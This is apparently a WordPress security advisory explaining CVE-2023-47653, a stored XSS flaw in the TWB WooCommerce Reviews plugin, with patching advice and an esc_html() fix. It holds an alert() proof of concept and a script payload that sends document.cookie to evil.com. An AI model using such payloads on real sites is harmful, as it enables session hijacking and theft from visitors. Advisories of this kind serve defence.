*Date: June 2024*
*By: [Your Name or Alias]*

If you’re running a WooCommerce-powered store on WordPress, there’s a serious security concern you should be aware of: CVE-2023-47653. This vulnerability, found in versions 1.7.5 and below of the “TWB WooCommerce Reviews” plugin by Abu Bakar, allows attackers with admin-level access (or anyone who gets hold of an admin account) to inject and store malicious JavaScript on your site.
In this post, we break down how the vulnerability works, show a realistic exploit scenario (with code samples), and provide you with the info you need to protect your store. This content is written so anyone – not just security pros – can understand it.
What Is CVE-2023-47653?
CVE-2023-47653 is a stored Cross-Site Scripting (XSS) vulnerability in the TWB Woocommerce Reviews plugin (versions 1.7.5 and below). Cross-Site Scripting means attackers can inject scripts (like JavaScript) into web pages. Stored XSS is particularly dangerous, because the malicious script stays inside your site and runs for anyone who views the infected part – like your customers, partners, or other admins.
In Simple Terms:
If someone with admin rights puts something malicious into the plugin’s settings or widget (where input is not being properly cleaned), all users who see that part of your site might get hit by that code. Attackers can steal cookies, hijack accounts, or even plant malware.
References & Further Reading
- NVD official record – CVE-2023-47653
- Wordfence Vulnerability Database Overview
- Plugin homepage on WordPress.org
Where Is the Vulnerability?
In version 1.7.5 and below, the plugin lets admins set fields (for example, widget titles or review settings) *without* properly cleaning the input for malicious code. The plugin then displays this data on the frontend (public page), running whatever is in there as part of the page.
This means if someone pastes JavaScript in a widget title, that JavaScript is displayed and *executed* in any visitor’s browser.
1. Attacker Gets Admin Access
This exploit requires admin or higher privileges. If the attacker is an admin (maybe a rogue staff, a hacked account, or a compromised admin password), or if an admin grants access to a less-trusted user, that user can inject bad code.
A simple attack: Instead of a regular widget title, the admin pastes
<script>alert('XSS! Your site is vulnerable!');</script>
Or more dangerously
<script>
fetch('https://evil.com/steal?cookie='; + document.cookie);
</script>
3. The Payload Is Saved
Since there’s no proper sanitization (i.e., cleaning of input), the plugin saves that script *as is*.
4. Payload Runs for Anyone Visiting Review Widget
Now, any time the review widget is rendered (front end of the site), the script runs in every visitor's browser.
Widget settings, vulnerable code sample (pseudo-code)
// Plugin code does something like this:
echo '<h2>' . $instance['widget_title'] . '</h2>';
// Instead of this safer option:
echo '<h2>' . esc_html($instance['widget_title']) . '</h2>';
By missing esc_html(), the widget spills out whatever the admin saved—including script tags.
Proof-of-Concept (PoC) – XSS Attack Demo
Suppose you’re logged in as admin, go to Appearance → Widgets → TWB WooCommerce Reviews. In the widget’s title field you enter:
<script>alert('XSS triggered!');</script>
Result:
Every visitor who sees your reviews block sees a popup (the classic XSS test).
Attackers can escalate this to more damaging scripts, e.g., stealing cookies or credentials.
Steal session cookies (hijack logged-in user accounts)
- Redirect users to phishing/malware sites
Update the Plugin:
- The *safest, fastest fix* is to update TWB WooCommerce Reviews to the *latest* version. Check your updates at WordPress.org plugin page.
Remove any unknown, suspicious, or former staff admin accounts.
3. Check for Unusual Widgets/Settings:
Technical Details – Patch and Prevention
Developers:
Verify all user-supplied or admin-supplied content is run through sanitization or escaping functions:
// PHP's esc_html() is your friend!
echo '<h2>' . esc_html($instance['widget_title']) . '</h2>';
Conclusion
CVE-2023-47653 is a potent reminder that even admin-only fields need safety checks. If your store runs “TWB WooCommerce Reviews” at version 1.7.5 or below, update *now.* Stored XSS can have chain-reaction effects far beyond a single hacked account—it can put every site visitor at risk.
For the quickest updates and more WordPress security news, check
- Wordfence Blog
- Patchstack
And if you need help or have questions, reach out to your hosting provider or a trusted WordPress security plugin developer.
Stay secure, and patch early.
*This post is original content. Please credit/link if sharing. For questions or help, contact [Your Contact Info].*
Timeline
Published on: 11/14/2023 19:15:31 UTC
Last modified on: 11/17/2023 15:56:48 UTC